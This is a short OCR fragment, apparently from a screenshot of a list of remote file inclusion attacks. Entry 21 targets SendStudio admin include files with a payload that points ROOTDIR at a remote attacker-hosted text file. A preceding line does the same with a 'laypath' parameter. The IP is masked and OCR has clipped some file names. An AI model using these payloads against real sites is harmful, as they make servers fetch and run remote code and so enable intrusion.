
laypath=http://XXX.XXX.XX.XXX/~lisir/M.txt?
&/
21. SendStudio
Target
SendStudio
Files Requested
/sendstudio/admin/includes/createemails.inc.p
/sendstudio/admin/includes/send_emails.inc.p
Payload
ROOTDIR=http://XXX.XXX.XX.XXX/~lisir/M.tx
&/